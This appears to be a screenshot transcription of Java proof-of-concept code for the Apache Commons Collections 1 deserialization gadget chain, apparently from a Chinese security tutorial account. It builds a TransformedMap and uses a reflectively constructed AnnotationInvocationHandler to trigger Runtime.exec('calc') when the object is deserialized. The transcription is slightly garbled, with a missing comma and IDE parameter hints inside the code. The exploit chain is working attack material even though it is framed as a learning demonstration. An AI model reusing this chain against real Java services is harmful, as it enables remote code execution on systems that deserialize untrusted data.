 // Runtime r = (Runtime) getRuntiMethod.invoke(null, null);
// Method execMethod = c.getMethod("exec", String.class);
// execMethod.invoke(r, "calc");
// Class c = Runtime.class;
// Method execmethod = c.getMethod("exec", String.class);
// execmethod.invoke(r,"calc");
// InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object,Object> map = new HashMap<>();
map.put("value" "admin123");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer); //只需赋值valueT
// for (Map.Entry entry:transformedMap.entrySet()){
// entry.setValue(r);
// }
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
Object o = annotationInvocationHandlerConstructor.newInstance(Target.class, transformedMap);
serialize(o);
unserialize( filename: "CCTest1.txt");
}
公众号 · 我不是机器猫儿